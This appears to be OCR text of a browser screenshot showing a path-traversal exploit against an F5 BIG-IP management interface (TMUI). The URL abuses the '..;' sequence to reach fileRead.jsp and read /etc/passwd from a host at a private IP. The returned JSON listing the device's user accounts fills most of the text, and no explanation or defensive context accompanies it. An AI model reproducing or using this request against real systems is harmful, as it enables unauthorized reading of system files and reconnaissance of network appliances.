 https://192.168.0.21/tmui/login.j
不安全 | https://192.168.0.21/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
web 教程 常用 娱乐 工作 工具 搜索资源 代理网站 技术博客 Google Google 翻译 APP开发文档 其他收藏夹
{"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nmail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\ntmshnobody:x:32765:32765:tmshnobody:\/:\/sbin\/nologin\nadmin:x:0:500:Admin
User:\/home\/admin:\/sbin\/nologin\nsupport:x:0:0:support:\/root:\/bin\/bash\nf5emsvr:x:975:975:F5 EM Service Account:\/root:\/bin\/false\nvcsa:x:69:69:virtual console memory owner:\/dev:\/sbin\/nologin\ndbus:x:81:81:System message bus:\/:\/sbin\/nologin\nsystemd-bus-proxy:x:974:998:systemd Bus Proxy:\/:\/sbin\/nologin\nsystemd-network:x:192:192:systemd Network Management:\/:\/sbin\/nologin\npolkitd:x:27:27:User for
polkitd:\/:\/sbin\/nologin\nnslcd:x:65:55:LDAP Client User:\/:\/sbin\/nologin\ntss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:\/dev\/null:\/sbin\/nologin\npostgres:x:26:26:PostgreSQL Server:\/var\/local\/pgsql\/data:\/sbin\/nologin\ntomcat:x:91:91:Apache Tomcat:\/usr\/share\/tomcat:\/sbin\/nologin\nhsqldb:x:96:96::\/var\/lib\/hsqldb:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated
SSH:\/var\/empty\/sshd:\/sbin\/nologin\nrpc:x:32:32:Rpcbind Daemon:\/var\/lib\/rpcbind:\/sbin\/nologin\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin\nf5_remoteuser:x:499:499:f5 remote user account:\/home\/f5_remoteuser:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/sbin\/nologin\noprofile:x:16:16:Special user account to be used by
OProfile:\/:\/sbin\/nologin\nsdm:x:191:996:sdmuser:\/var\/sdm:\/bin\/false\nnamed:x:25:25:Named:\/var\/named:\/bin\/false\napache:x:48:48:Apache:\/usr\/local\/www:\/sbin\/nologin\nsyscheck:x:199:10::\/:\/sbin\/nologin\nmysql:x:98:98:MySQL server:\/var\/lib\/mysql:\/sbin\/nologin\nrestnoded:x:198:198::\/:\/sbin\/nologin\n"}